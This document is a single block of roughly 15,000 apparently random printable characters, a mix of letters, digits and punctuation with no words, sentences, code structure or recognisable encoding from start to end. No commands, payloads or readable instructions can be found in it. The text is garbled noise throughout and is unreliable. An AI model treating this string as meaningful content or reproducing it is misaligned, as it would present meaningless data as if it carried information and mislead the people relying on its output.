2uIhTI+ex~-h1AR^4rStr)OEN)TkR_nS~+n2Ex-XA_OeyLwr]tWrT:+rqC4pfo69f5RpV+:EQI1Rw4WFB&0rE2-NI/WpF6Urr%WpxCItIwIt70OqVit]9yDqYzhXfo5J}u~J0Ehu@R5+}~+p9p66W~o6;|t2horuE(-6&~1X21Tx9U5NTuo/1Yi6w7Lzn-Brtpw-o2XV1u%%17RV0U^4rUL(wu2%)r+E4]J]xq:7+Y1xEd-:w6A_Ch{kdE&rnpx~yw9WEY~6oDEtwSDDrD94zkpV5Sp(4S6:0xe:(YSYp@dxnSOIR27:z570xOi7+S:D5WFo1W_rCeF%WKqoDk@-SpdfWk}V6_WCr+46x_5V)eQSwNEK~:DooWf}yhx;I-C)WVFd~IqqWE^WrEV-+FudS2EihLz6)_sWiR9kL;n6dI~W(ezpJkQ-IuAkEy-z(NNTh]NLRrU-Iuxonr~{IUs-w4VB:};pOfCDrA(^+ttLd0+(+ee:UW:K+yR%)46WJNw1+N6yC09Ve%r0SyQIdD|0dSiw}xEx~6uxk6_z5S|~B^@z0xB)@O@URX]ou_BsTLXAtDBLw;Aok^x(y_YoTLW(f;Y1sEx6-x%/N:XCqr7pY5]r9L7)7I+)up/)Nxs]w6uU{DkU64NU5Tk40I/-K2k%+y/ELek4&IV/@_Jw/+k]}_hCK_JR0Crfk~r97LJ92F9YuDTxOinWz59^ILU++zNW@W627Fr7si6zC;;z%y:tfL6L;OUyEOK1yp;k]I5{sruhoRW%}65%1uW:{qW5YLd/fCE;FFu%Kx4L+ye)pzL;+xu;txIzkIIq0iLu%kEA2xS_WyL~FXxOTD~2(T)224wX6ewBI;9N}4/+E^ttrUqtf~:XEnzS((~h4CwhdX{2N6xhf6zpEwBSFy~~Ny4eYui0|-ni%rKefi|uwO~2f(CrBAozRzWp])rrrxpy}NUp0pu;Dorh^)4pDOpJ%@iFppDJ}y{5Q/~FOEIF%e)h]hEx94xxxuWNo5It}KhXq10~VE~LN6{6~Ip|7E44ftSu^f0yNB0:uECLf((0@wS~2_R|&w0_Wo)~nw)BQoB;&&S:&UB;~06:JdC~n24k+uJwU:twfXW_fFpkUQ4WOkLy:9ty_DL_JQuTuRpDY/LAWdyi]uQ:o:L_h_L;XBE_/4Iz/@r44-CI:5upz0UEe_{|0+i_D)h4{;TSrfJ/oVoY~XWSh_)J+LekAUWVR]t{hr9%Eqz-RE|S|i0kfUkKRuVi6&BdS5z^OAWDUD+p+W+{yNArox_]+0}^~eB-QE]SW~w9z1BiUsiET-UU(XOLLIzWr]K2(XUVoy7s(~|oIu%q-utK)spx4n4EFh}{h}ko-wpkItopS&SLK(YSr]&_WpLniYez+{T^tnf/uV+%Ntyq]yT+B009IB}RIU~or^ef-2Q;}2L^00Ax0ruuE7(sN;I:19f2xEk&E()_Oepfy(7zT56/zE6;}Iy9xWCKLreFW0eQr0i1WsS:y1S_xW1p]:w1w+NsAi5nAik4N:}B6XTCx_z5y6t+NVyqtNB/7%KQQDe:|k95s;CLJFAki6]+TTS;}:1u5^IUWxI^qI0IXy~u5}+wo9I|T5V2_IIXLySE0qwDLkI_)qxXS^~Bk_{EqS9Yx6]Nduz:TDurWr]V6+~}hyfUh+E-hWQVSX&L{Tw06@Q&9eE-@WuYOBYY2sfEF64zTxwiEEB7SA-whr2(QJf|ik9{~z%f9hihk@x9qrxd+uiV;D@zD0r7U5-t(VWtf&]67uiC5B%yAAU^ux]{]X|NLAY1QAk;:&N6syR{6Vh^ftN]YJ|9t_w6kqrOe:RIUArW5L-IRB6C:^n+Tp6~OBN2VFBE]~dJiV;5xtWooCdEoi;:NA;LBJW]}I5|^s/_6CoA]rNA-_{;2yoAA~F4K/|iwF4}~EDF5d}|RqWht-U+x^y@}D}^}1NSr2h@Do+A6oEsr/u_n1{i)q+I1Qwsri~EE^1DSRCpyuRhTWU-:-SE&BrhDA-rsNO2pqIux6Jpq^xTQxuN(QARNEF&)~(A1y0&fA~E%izt~+O5FYfE2JNpwpW0h]-rDoO;4zD52kdu%B+VNoqhs(o9OeAN6d-+ofOt%4~26EWrxwox]{I2{J(Nn9W@yX{t{T0&Ls{&Sf%UEh^VIw0RCL}Dy7W47~A&Q/EC9BErn@]IE9}Vi9C^zx}sn2)kzf:ypn{|S7fwY2yz_O{w:Y}};-D-rhWoxo4/4JNU(E99Cy9C_r++S{yOEh6X5d:(okN+]LNAhie]Ez_zBznnrt1AEWwzYk@S(tQU+X@o+E5ezio-QupuUE-tF)tIqUA(z|x2~]^fAU;{+r]YENpwd};-CT^UW(~iU]QK]rOzI]%A5&N:oWJQF4IA~0eBy~}fA9|&f]]9xU-Ix)U%JyR5q(i_xnB2A0^)rW;^+~0YW7FWFpoAJn2%n}|z|oLYy&CKRnO-NK~{W6z;uQ);~%e{rAY/xQ]wOx;hVi(4^^Awf%yd1E1Xf;dyL7f~E7YtwSd:Jhr1|k7CBfKNyKh5)^^kJqkQA//wVw7Y+^pBDo1z;r|Rk&FAEkEUyk5|7%wyfNd5UspFoWYwrC)BB2eAy0^L{@K;x5xTA_we5+eNKpwt}h+F5kIdn1)uVk]t]ChR{5)]nK0-B}Iu)BSk0)24y+h9UkEisOStX4)]zS~Ayz0f)r9EqSryqC6xtp]zzEFVqW}sXzr~BTf}Sq&LQ~6FN46fJ&~FJIFy-oi6(1~;Nye-zpwtW6wuyCO7n09(J+CCT-9;D-1xdxYfQOEo}syh@xWYDzxVIk+IVUJ%sWx^UnYK:sY&1D%27n_{;K/_E6Ri7)J^t+Sr4~9|f1S|X-JBe-Rxi|;I6}qnzR9WCO6:V)BODsu:{n:pYT:V:1qKew:|rs5u_)qyie5|n&px~1/n^Ek@@FwA)WFV451_hK0LR7r}1@i}V^VpII-1r:RS+A(TIB~p/ppoB|5nhI9UDyNt(V%k@ef_sN;AS5wo~phNwk0T(JYuD_FS~IU+){~SBiIr95D]E{u-s;-t|o(2YNx)&AF))]yKEBSEQ~NSQAQdN06oRRF&V5iCTXrpSVIr|(pr@xDq;IRu46_FF0A@w:_rE:U9q~hpOAf4uoD6EAW6w{k2nV%@9Vwd7~+nx/F~Bx%K7r_fEys]JK@Bnh6L~]x&Q@0wE}^&R5z@B{V}u@dD9S(y:7_^e4AsQ7p&QXI1KJ%UIE^wC_-UYiDU~|0d6{xdDe9@5WkUp-9AIY/~;6h/0hi})Oy4:UB1BEQTXr65rr4X^XrSpE^IuxAUrE4{k_TVUuEkx4xNh4wuq)E2:DX}t_7ArBYzAD-k~EI^UuU^;Dsqti/4Ar)WU9IxCRs{Wr}OW7^:(O+:Wz}N^0RdBI@YfEBtUei-}(0(-xD1;+UWrBr(;t^S:0RuJI&dy{zSr9qKK;y1L_N9_KuA7;xJ|s6kYSELuo:2i7od6/Fx-wJqO6t}(V~/syXAV~u+/~w&s^V5n7R/5/d}tp{CdkeyK94])^d&BxCRpiS7^/o]VANN1tCXyYd@{wQNUq~Qo@5UFJ-sOxFn^OL_^Bu9/x7rd;:]VLEf@rY_WV4uqBi6rWi(e/DFYoe-D)xCLTex^Qe91Dew}UxD]tx;huRRu+R}^AfyBpEELdIz0Rzx(q)Yz1@XKAhxN@1Uz0u~K5RXY9)w0]tXD0FE^^{WJd0X@y9YxwxByk]eoE]@t+zyV2tnyW}tVn&y@9E&e;u02Q&}J_i--1O4-L5xIYxh(rxN/hFC|14Nz{@pCV9osq4f}J_%+ti1AkWoDyESe/iC0x7IRnS1)1yC7}inq&nqOQ%IDQ7{~s72{n|^(sSQ---|%U%9)Lh2q@noJ~XO|Q;^Ye7nh|}/&)qzf:N^dE6ANQ:A)Qqp4RWu5nduW/}u-QW~IxWz]]WxWTxDixkh;)yX~Ch0xE&tq7/_WTWTzAxOh(UYB}(0TI;T+uNKJxOD-W]6Uy:A-J+qx6t+Eo;ULKBVAyi|I-4k|u-Dey2|suxhRWq6_i2zpY:d2uiR&yfrKpK(It}TfNrA+1_DNqwhD1(;:C5ht5wLkUEDOI|+Si+yWEBrr{|V9CDSI7V5wR@1%dUu-FXs1%47N6Fdnp]prSSy+rOIYtRo}W-4u@1S:6;E6V)Ux|prERxh&i6sKBCNo/(_f|2T+SC&dkxDTF5Tx~pS529O^%tN_s;sV;|ODx_FrruOSAtki@%hh}24XDof;C]JR(ey;wKrr&d]7|51X01%ew6RnyX)/o{%X|:}1N&0A@]%/CDn{%2/}+7h&0:^]~p0LQ774/Q-|zp7pyd6ES~xx:--u]psN9p9VuW@xr-V0hOWIEApS9r]hDi{xkWux~urrBSeC]66~iO_;WUzJKhRoFKDxpCCu_{_WEY;knpRD-Q{FpCuuLEdI(E~E+D+++:I+wwSCSo%VI;eEIJU~I{V9Stw19D(WFrLI6STEu~zu+uukyYNNqSnCRBSII~|B~~WhhJQrW&UK0~ESp77A|zi2@YqEBJ5)RBr0o;(uW||Iop^6hewpw}SD]C]|BJ;E(fR-r:29uiI}ze{S|A|onz+AUBozww4qUp:i:BrRzLDAJdE0ir6Tz;|~x&uo-~fFfp7XVzqD%wE7{^6I%nnp:rWLhkIWW6Sx0VIiL-Byi])BOL0Sy(2B2ph@CJFE-ed::F~ponOqBpDIpi&yEu)|WO{(0^_^0T)1T1)i+(ryIU]}}4X^CR&9|kx|RfrrErpA}@@1ksy9Se%yyrDR]tew9]1sSs&4/oUBD77hs2n4]/r7o2-WEwJ2wppr2YpIS-~d4({OyFi4C4h|A2Kx9;W&ooOOq+BewE4Ri0zw|~t(nofWn2i;+e]2)S_k;eeXJoJ+uE@Jkw9BO_@iiB|05nFUAhd}^qq@zxY|dFBU|IAqJJ:)2^]VRdNEz(tQw+TDhSo+S2ix%-h+z7+DVdxr_Eih+|O--^XheCe]2/Q~yowuIqdAk&N::z++DK%^pN;DEA]p;~~6BJ;:qiC:O1+ADhrUO-qzxWI6&rqdTRRNJ;k;Knw@X-L(p^NJx4uxs@pCq5BNFwUOXBEI(R9ECI1|Lt5|UQd:TAVoE7n}nRuV0+Wz{)Xts];T{Vr|hx9)/JJ4{DfBrBCeu@s]B{&p@u)wxYDRx|FoE/N&Du9pC{o-/1JiYr/LpuYQRRDeSR4w0)K{7iwtrRCL92-/2U|s%OOu{rx(hrXBxUphdE6U6RCEWB^J^]B56hw&&OUCO|0-7onD^7Bir+%&;~6sWSIuX+6W(nxL|wOhdx:e@OiENxEhzeRxI}yzq5B&J6@y~@/TBY6WS9URFWL{dSR)dqKV}T606)zJz~CN~Jur2-^n16DrBe/x}DVVp]9E%x;EIfTqx+dJTCNh(:TAk:(JAx6:k-WJeeLVu4AhEt:duxq:%O62tOpWfL0EWe(0Iu]%)rpx+_uIxokxF&Ri5V1BtUTA4NnAdzVUd4@SW{(0~Sx+XrD^s60rI;&W])5|E9dLDh52kAzR@DiUfL_5YWf%V^&X;T]Txr(t1JiEfQrfe&fWCpX^2x|@Eyuzrr/Ikut@i4^Q1ynp;{DDu/C;N/s4kxr9@h92|KDD&5%-ErVixRk2T42CLBCDy4ROz9T-(%Ar6IrY}U|s]0EWi-yWurrTk4h7{@x+ox7YpkSSue74ppdrn)pWOpWErQBxryrpDwCkzEWoY}B0({k:tBp]I}W@JBO++DSJip;zBOdpqt-uz|@(~Bpq_Iou-~okzd7F^^yE-SEi;I0Q}kLwfUT5W+xixu+r+sECkBopVFz+4hUWzo;CW:C4JJ}zeKVwq}Wy]TiqSzBorxwStJy&iqVSYSIx(J0Kq:zokODu5VLuu40ryw_9wfuwW+pEs6:J;7}NBOCoV-_|Itq-QJT@WD0uuYDeWs}L+x9y6D;FELUuKK~E@o:2YQ1rk|&B@O}Cfi_Dh1Cd{9I4r7%X)q4kY@)n5XD01{5p^YITrr9p+0DE;Qk(n%{z//2iSrwDW%:J1SF5y7;7w9w{nwB2Ak)+/u4iU}t@-R%;T|r7dh-y7-Yf}L6Sy/oRTOIu0IW-Uzit4C1V--xwrkowKyO4({rRLExWW4YNI7-iC_Y1sU0^{xBdr_TEESJC~|z&:+6^xzhiW6s]N^NdUVL0zW@sont)2~tiyAYy9@1O|kJCzh+]]AiBJ;IpWo{OqIhwOBCuNqEKQ_5:@IVD(izEYJL^z]+02UqE@YS5^fCkJ0VIktWOY6iN+]-9BC@xLQ(wExt)nqLuop~Vz4)zTo|xrtpB0yUuJtpppEi5W&pdBitz_{V&+puNKT26n}zinT^(N(K&WAuRWDS2fQI4;{/1^VX95px_9BQJ2:-R/us97)K%~VFQon~rEKyBo9ezwiqp)_;6RFdYOxqD]CKyfEp0Xr12Ru9+To94XfxIN/YryEnqkpe|ofy&J^VF;@4O+TDYer%Nw|re@{CD:S-;Fz6o;6DsKrxDU0s^%@oFpzQEiw|2ph-fXKFnV^)RULt-BS0kWy%Ri9EV4OwD;OTu(x)]]/DQw7rye&2OEoNSSewxB5tA6z65rJ|6N(:}FEkuY~)fFY9-z_dA9EWVN{rB70FFI^y]TNL4hR6pksoC6KYz_]VqR&XK5R4i9ur+Bi:}wzxJI7X1Ckh&~BCKEizi~9)_&py]@JhwztN)h:5n~(ieQCR:DWR]6nL]:;xDxTowLrey-R-0)q^~Jx5(TSY~NJq:&4s]Dd&W+5qQA44A9AN~LQ7T{soIe0X;5ru]YoO5)]W-o4ud-XWhCyFF)u5|BfsU0BCkEy5Y6E_d{)6E{&AD69KWf}pnXf75iB]7}Wf|%EWErk^]y{w2srsKX1LwEBpe+CLW9qx{u(&{i2@;4;nhfBIe7z-11T%/w9rTR7%5OeTr&&]:xq;1E;}]%Y{pJ0I~]yityBA+102-rQnA0pIr~S7pR7;]ks&-xrt}xruDQ|0|90TQ%ekL9Vu-ds5-0phS:e0R@AfL9X/YEtTTN6%rqV(ui4J9o5Lq/7EOKD-F)/Qq(_L_-}Euq:BY2@pp%XoIJ2~z;YNrEU]+zzi~TpFW+A-~V6)NAyWEn;YuA-1~k;D~BiQ]E]VO:2zW1+f(12X]BC6-VipirwYry{irID&W9Nz(~6Ny_FWW-9_zr9oEJ(DyB^ff^FDyBJIBU)kEIBA]Vf_rX|QIwTtE{x7WUOSE_oh+U:LEdfxfVKFr_7n(U_VELeDyL^wWE5uW7UKIXd5I{0+A5uXu@CRUs(fB7f4BwYuA(o/N0oU(E-dNi1V~:_%IytduO5ky]sLWy/hEy2QrN4_fy-xuQ]Y(f47Uor6BNnQNOytxWCN6+4h-]sY+oh7LE/yiW(tzWBx+rtV;W6/}n67}pY5Cqr1{EuEtSr9]D6;oAuFE}W4)preECxzVd6e1|xzIO6rLrutIh7z{rIF}]YEOp)_A]rsO]r~}]7nSB70KhY{d}Yk]6YrC}r1/V&tDTxEixr{W2wWyD)]]^+q:p7qJpNw4wt%@S~tS~r]]Di^Cwh^^D-2yh+2-C-6wk(B19rte~+iJurzA|AAfBrB4rp|L|-9&0ACV^(:Xu~u&n(J-T]nkwpJfIEo{p~TC@]uoK]&E^z&W]]W+rr]1CzS%@Aqx&t@6Rt-N0pLhDtqpVf-5ip&r|e0)B]^U6wUduUU2DwNxxewwhAst4U_]ie})kktD2(k5utryuid:BV)/QO~h&;isuOo~dY2~-ID7JI~DxDsAI_VL+O~R^xV6urIw/yIr:{pd0uq/fJ^CLQq4_yp~kBp4%WI%UF&F}hshCyrx9x2qD69:I+r%R}hTrdW6zi~sYAu4FR&Ldos5wN2pxNn)xqr9nLSrUhI:5R~D-fxuA(opDrSi{(DpTWppOBV1Whi9{NILRW^o~-]DhLI~tr9O(WOh]{xEz+rD9{pwRWrp]L^4XWrsrA^T7S2|6LI1J~pu|{Jh]WoSyQrwA_rwAKqw6{D&9^&~p0xiXop4FD4f7B^/J]pU-OphA]^N2Bi5%UW}wFqAuQEf@o-}1+D]tq6|RKDWSuwS5pWDt_W}X/Xfp((fBwx_|k7A&ShuDoY+R%qq&WBi~INkui;ErN6y9+/II6x-A]_JVxW6h-IuzKKuAwXW0nArELwuUtSSupy(FddzptLLxktpL_1xx0/]~wCrrXArX|7IyV-yE^I+0Eer%n-ru:0khe}FqeCLxKn]S|;u0R1Bd74-F_xuO|yk&)F(Q|~_B&_J}ANJ:CrUpwQWyqLN_:YUyp)_t^4Ir1k(]RfI(o5kB79Jo^fL(yfWWxdUy7dJJ}BA:}kfXs+Ytwrkd_QBeRAU16ffeoSU1q)(Rs1-(zF]I-~z-kNVdue+(uCWku2zU/Cfrfx+{sDEkE5;+xnU0t^x)Lf-ppRJ(u/@Buri4ND14W-VU|Wzih%9sB6n4uu6R)(wsr}k4r0hw2SUhrQrAxkw4+0Chr}0R2tyDB@|6-]YVBXJkrXnVC@0Dk2VS-~W6~/F]+YUn2B49(x44(i:IEAVBE7yt-oVr5IN)2IutSV9~(J&i(_;J-_E);niTzrKRxzV~uw(Dxp6KUSC}]W{^5;oCw~5OzKT4EI}Du;i6x+{VpLiit4{Bp6EtkLJw+L6~EuNhN~Uwu]wtf_1~Ow4r(ydutQyDOu6Th_;uidrC(ET)rEyTSF7ik]Y-k]OTfS|)qOIkuNt^eNuqyk]-|ALOfk25w-d5:fIS2~-V7;DV^^eOw92U9WVn6f//{O&YyI&/uIutyI;sUs7rJon@Kp;&+@2C{+&qL2py}W6U%d|YurT}O1IRIrBWUW_ON6k]^0D-o}xrpiu]oDLeSsSt]1~C-rsixpdW%rz-z0kO%J4{Wp&4~q4CpV_uxU1]Nz&|KpKYxqW4I]%Jh2@%RdJr(T|fupeu]+DIOT|yK0&~_i~JyEU)Dk1%n&n^{|C2;9o0_~]xF-nXrT&CVx~S0p&S_&ue0I~Nor~LAWrS(or_Br_]B29R^]()hS&}:9r&_n1pYU;&pVWu^6:WopzxDpO]T-]dE~B];t}6oAd^pDD_px0(Tuu(DD0yDukyE]p4VhY{-tt;IxB]o+D-Lte9/Arr&uyx7IdR^wrEV}W]|RYp~U:TN+LI_}USn;z]J%VCTDE_7/-U_-WEC_yWIAW(wWKS&FS{-|5wyTO%C9(W-fr+DpINh-hQUE^dR6By2Tktezhf4WIxJ7iS1Bxs64A0ptqozNkzR9d5Vx:WINxz(Xh(S&pRQ6kV2zUrww;:pQpe;uFpw-EWho:q9Y(yh:ED)_O4yixO-QyW(hL9fJ_U9E-rxYV0XohOo]xK_K(~dxhx_]Ap-XrCC%Sy2zkeXC(EoLdOf^yrkJeE;ed(Sz]]t;-9^JSkBfxKVB]kA~yEs2SsOh6I^rAD&/f+wEuB&RWq~(-kY7B|Lr6wwn(:0SpuA/}qA1/tCo(C2O|wp9IqXCIB]rsi({:OwB)xwS_A2pNJ~w)ixkyiTp~K;:xiO:rI]Kyp5;Jxr]Kut+zq+k]9OIdpXiR1L-RTLI7TBUN^N^2ruEkuuyI0|RedrW/|r||5e{%riC7tXd^~LQ|Ih)y|O}:^O]e1UN/TkT|:x;LNLDUpfT0UqNrSu@}kqk]KquAQDn)SrWODu(D^YnA@J{-sJnX}L0yd)&9U9x4_&e4pu(EVJf}RJn9S9I52wIUQ9o]@&-Wd9@/)Fqw+rsSSxR}uuu@Xdo2^DtT~uqV))~Rqx(W9r4EC)]F4Jwy9Yh:C^ossuhKTRx4hu;_0|x%Rq:V-|ie{UJLoz];~_IxkzDDN-]R_Iqw@+DRn)iYY^D|f%t6E|hxtITOp6y6o]LufAuW7A|U0SIu(SI;R;y25:kIqWK4s6O}AJ~u-B|_){)_ULz1(;nERrh(CRk]^rpT:9o]k-dKyOC6|W(h)E(qRtt})S{C5Sfin5u|:Dpk)J:kRDDfLDIQD{ueES{4ke@VWLhS]WRL+z]C2-4I_ID~wBp-LYS4I9O70T&NiARO4Vzwf/{0/kKy7zU+/UxR&TR6-rppDD(uCdqLLK+V@uoIIsz~2z&f@NrV%NARpL-2r^-4QDBs;qWS9spD]n@2(-)|{oqr6srF&@rQ@xDsp|]%R]F92I^p7/As]o:Ex{Yf_oC(E(p2I]:(u)UJop9SeFF|](4q(@WBwo%I+I}ny~5zz0C-ExL-;61_WVU;O(wLzWW]/fE|6r}Du-x_W)LEz^C60w]thr6IkeIrw&L^&Y)(u]7RyoeyqBQ4kA~EE;u9+u(y^QqI21rFDqpd7:4O}~_IIUTErffWEyOwAK0^oxAWrSXkuzUrE^@o@pLzXXUOKBpsWO@%(OLs+B9;~7%/A/iOK&ho:6]zpL:0~(LDuA6EVN)(nCCoBRQN/@TEU^;0|/9B;K]uRwXEuxiE-J+9NxEy{tSyw%(IEUyyEItyWI@z{A96&Es6/%NOQwouWiSp;N~OxS6oFO/shLBxUrrCwfyEB4BOne9iRD(xIs4EU|]Ro9OqVqO62s4kUqwLur;t]|Fh});2&9;r&_qNJL(zEDsT+r~7%L;Ds-wfYffRi&r0puYNRK^z+9fT}CVKU|e2B9i)kr(Qy|r@wDY|SrRqr^U(1r^itx:C0r+}n6EXLwrLh6kxrrXNk&]EI:z}-W]d7|J~+rJpz~rQwx4hxr~^Au+R|r]4TC]WRushSues{B|1LwW_ifu4%_S+rxYI}xs59uikXd1wkrE0&uA]N~kL4oqqI+^ER-+i^4IhC5IFh7Lh+A~U4O/{^iwtpuS(FCU{4xx1d2Yoo~_{K}q]f(CrAXRS]pn;I-{X/K0I&xAi25h]WDhI;0hWkYuw%_~;(or]-ox6@5s];ER|1BxI7Sqf-/REU:/|ko%YJIRW7hYAVQpw2ixVO|LutBIVOtWV1Ex/0xrhUDhXNDx1^(r//Y/|qEIk:(5pw|hOO^wKuJhOXxTRror:k9oduAnU9zq2~W{z59tNT}YhSz1L{k]TikVCdfKBehWf+zt&hI^4A6}RCE{9(oF|%(V2fLFt65hTzxtiy%o2YODEInp9;5I9f~IU^YzI;rpr-FJ2{BO6&yItEfLdu6p5f2SR]-FT/yp9Q)9SqQpY1~wuC(:YE%ru)1D0-7r0KeiuzOJh~Irk(^p~IyORiSVDkr9Q1/xfrdK@S)X4keQ9yp^EwEQsF/VQooV)T|{wE7r0I;9^Sk~h2WW{:FhrO|~LEAuINEw;-D|w~94q4kx6yoC_w6SBXWE-^o_kp6O0^(tC+-RJE~u@d|+20i+WCrIhWt]qqWFx5}oSB6EJ+:}xud]zq~|JWo;&wK];J|upK^y^xruuTwfYxop^e&]~4VL;x@VL}J~S4dk^dTJN&+O6C(F4VY9JAEAdXAfYLxXiuwhOy&whDiSu2RDh49z@L-9@ey^yLdt@i{w;SRuE_f;J_Bf;1{17WIIw@D-N^0xtA2+dV)w+dIC6znx;I:2LNDtLtF(%(Df5RTh&rxt+K/zfq0_X6^/RK)X^0dyLi~W}(uJpYD7h0WEx+d_97&Sh0{Srw6RAL7(9KrrXBz%5As/Rn%7e2RD7q40r%ue/s1%Y/s}({u/hRoDWB9w9Dpx/}-;eruz7OnJWrRwO9XSwEKxAr/&Tiy)DREe;kerB20(@Yy];d|CDA/kw6R9TyTAzkQt|u0-WDU|ui~ri5KKArf/)TuOu{AAyuEiux{0I{uzL|RnDE::ywEi~--(yE&]/I4opXQ1;qeI9/EzIWyyyBEp0DDRpC99s70Y@rtr:40yL0Rx+p4xIWxf;Yt+w)WSrWz7NEehwex0x%y+xDBAtQuJ]wB6EBf&-7+wiuoDoBERf2pkes-o7QiX0r-{WY]9NtWpf~~0op6hT66WEhApRJ6zrJ]+z:OWOOTy:Yx&wX6irW_Yh@Jr6K_Ir^^ukrKQq6Ud^:NhAq-WWEEy&nz+xpRCx:z:kT+V_:JJ:tKF6::LLzzszsWKp:f5:RTK66f@utw&&h}_JdOYVYhdJ@JKN+:pdXoW_kXpe{:)rIye;5}F{(SWTyrkY5Op|C^A;Xy_Yfz:{y06|})Jr(UEhpL2&|WOi0xsk4wOk|f+SJ2WDSVxoK4CU71uC&q^rXNSi](@Uq21rWprpCXppKXXez_xDxQQNUCSY^^Ifweh~)}To+uup2FRR(wE~SCI:KQ4L%7yxWLDrA}OC1/Uyto&]Ci20rI@wx%k(d-%Dk@QIL9S~^d7:{k]Aq0yY4@IzCeXS{ns-{uNfYSISpAXCupKCkBUutzW|ku2WER/pD1T4IeQ4TIWL-LS{DF62wu6B1Vuk;tNR]Do~pJK+R4TiTiOyw}+/4B1DDzups1wx2;0ke44/f1-WyI@uCCr&/SyV]4R)SyUEq+Wx6}}W]yA7&BA5}&NizWWttAOqLsK_pCSfze5Wo^ESCJJ+diA|-qUs&6Tif:&{C6:z|L-p:rsRWpA7xxh94qTorkurF&QCWAXw6Du2uR6}4ESrVo/y{_%r:~+x~h])sLpDB}WBNhdqtxNB|kWoRUwxQoW~SX/o69x-1rIp%%BU46Y;-T;(yyWwxC2EBOo-fzrE0|rx;uxqrEU)6n4VRTSn_~o-J&DuShET)@wf;pJC2tVII02pyf220~;%wRChdr]ho6V;Yy}02dYF64N47xhRA&rn4R/ek7_(sNuC;-pi%SOy(Upy0&7^TYeYd|r{tUJRy]i+F{BCrwkoDur-9pw4hT{yU%Jkh]+DWSCW4IwqxND&x7-0E2W+BnWqEuuW)t&rODW(S^e(q+yruAxCd9JdqACBEu%hz-DF~t&^nh)^Q-BnF(R1Bn0Vqe/2uu2fuh9T206I}&Ih|DQ]wN|N]R|UzTpR]d0|-W&tNr_xiItEy}zhYWxX%f:0+A:15sX-hEuWq~yW({4)(5CRRy7)D-r~2:EW7s%Ayk)pCOi%WpEn50OISSYrL+iXk|]1I6EVtpWt@IS6@O(yF)r:TzuK%6qsVWuiD(]iSEdTxkUyr5phE0p0oLYJf5o-~Y|XEp;ShIIJL_:4r2&WTDILWtt5wIxTDLw{~_%+SK;EWkIsC-(0dwhBBBf~]-zrDD~6xT6CIRrSsE~(qL0nL~iErxd%rrkUODuNB0R4I}&W~TdWp4K|xhUQ&n^&dEN5|LVyfO}s9]kJf^iBLkduQKrRLfD/xp5w0rIo]5w%w%0norsY(Q&s6rte7Cp5SF{SInizD11rdwi_KF)n2/2r/pxF_ee}J@u_E00z7VDiwty6QXz_C]uO1Sws&SwBJt(px~yw9)NV96f/4~0NCk{ypW7(Or-~Wf^&hU;CCrO&;FWEw5xe&(@~EpCXo-~uzdA{7)1(o7WerfOdOnXy@+{0u:EOyfNFwY1XW2SAKt0x;]TdI(&yQBO2tu:7C)X&UKwn10FNVFNtz5QdAXyA7pJ0D-1uzxRS~UNd^rusIi5-(x+dW;Ok6@q9z&6QK]zI1W:]iOppIe^q6uoEr9;4dd]RYXi{yLdyA+tV6B_A4tzun@D]s_FIo94EWXNxVh|f0&px-EprR(iy~WESEFSC~UT)DpC};hxppU~yf64s^-/}N/YE;e(BrxWRpUTJJOL:D^Eie^-+2t}Cwx+Suy6+@UoV^yrROLpzdt0Xq6&yBo~CyzoVf9yDQK@;h&i05ir~yx9N&E^d]S(LSW1p](}e5RuBq^O|0)YyrhJRU7]OErL7}RI-|YJu{-B+J]z(t^6/:~r:1UdknC%}w^_Cdk9(@NxqXO@o6@fLJI(LS]^x6Y7@-rh@W&@Q6/({uT^I_k+z4K(TrIS|FO(IUUUOox|Dwunpt}_4x(-&CE00Q{n%_}|_DCBhxI}9XspDrCwrtYpspsNKkk4hT((1%O@JoK_ife7{{4WDW^Lz1;f0%~+;WztYIxkYWpu/C+u]SI2L21Te{rp+}-;xCA^:hfKw&6rwU]R}uROEp/_hA@JE_^V^qpXC6:xpUD-60~5Yx{WLpB]6T]tF/d6o%u4ruRX;x^wwUTr2C~nrOrJdEXzEB5y+DW&5TIxUCR4xdDoW6OI0Y9i6}Nq4_46yzr@dJS4_:UTBo)&tAy6pqpIhr/y@7;2W):ONkh2q0u}n@](|X(WfJf{@:fK7uAe-U@WDipFqpS]Ufn&r5w9NNSW]-LBp:9VR_&Rekr%kWVe5X^w4FYK1BR+kp/o^xdn5]U@q)5|IA%}k;zwzwKID4+~S/)CDyK-VLAyz1B/B]9+%1D;KJqxueuRDIe_;I+n75T@fw^AuzVnW2/+9Rz9WCoIJ/kkQ1:7}Len5@iO:~phN45hRB)LW;K^RYWuK6dw~uIeD~%w)&51AfBJLJsXX2)1}Bu&yxWyIf6&Lx~phQouu)wxQUrrFn9+qoxohnyo^p6w^n6+nW;OqnrOCd;D0xLVQhqR0ULpw4OO1Txtz~6n/TqO0i:zV5pJ]-:nRKWnSW;&{CxkuTp&DWhEfT9uO/y7(CrJTOpE&KxKBJuwz+]V:)qJ1Tr;O)CkshO1Jhru2CW-^UWNdizwznrr6nx6)+::{-_:sUCU]C^:{i:+O)CyouONk6^4Shw;drw;_4;K2J^5O+k116CCep_0eIz{NJW{+6^_0Ot)uwr/o%%|R4KduBYWNd{UJE;W)9@DR0KW7(YIE;zT0U-Utw(oI9Y+St0R5ioJhNBwf&^W0BSE)0IhNAp+E6xJ9]BrE(-uRAt{~ur)Q~LC&kW~9eEdI4pprO@uD]B+@4_Weh;J4/(r~9_-E4r+rB%S~peu+TKT1zT|)DkDBxKCAxkUs6_TIC0Ots0Dr{9O)sE|DT{~9e0W/sVwR)KDD9YrrtiOu4X|)/iWrs^)}AYWr}YI+1YSUn(-+10t4]kWw9_((2V+}p^r4WiOrFzxxBi(9nOEzEiOy+KW_yYdh-o1]Jrt:e_-6S0yxJk|6Xkp64Vp-y(-;fV|6QywyUi56DTEL)6WX/EJEtqN]W2CkE7}Owu)uw+zy;2^p4J7x+dO;B9qK1+2;K]rpxJ_^pW^xxkK:xtLkr0pzp46rCyRE4LLerzWDr&y;x+0z1NTWr+o;D45kh^}OJChSw_Lk1eK:oKL:y1FONORSeIK+wI%_O;VB~4VLEiJ(ur9zIQEz]:Er]F{kh_/rp%^zf:;S]_&zrAu5]kQ^-yu+yDt7EQnrditkX01W;oT6}xDy)0@SyB~}E]2WurfzIBkT(];:EAdp/}k;7@zL~5CkF_pLIWw;INULuruS9oyyE_w@IDUDr|~W7U6OxoB]yT|};%UFE_s0r~NY~@IEusJWu5)^(}VVEdO~Euw;|/wwUpYw)pwd5^w)rRk1ekuYwNIt~+/I1tIxD5wynRXQ)~2eJ59f&+9Eo]yfWrokKq//|e2F-9+u|yxDdDrN(pr7i4Or1Iw-1]w~Cyr;eroqhp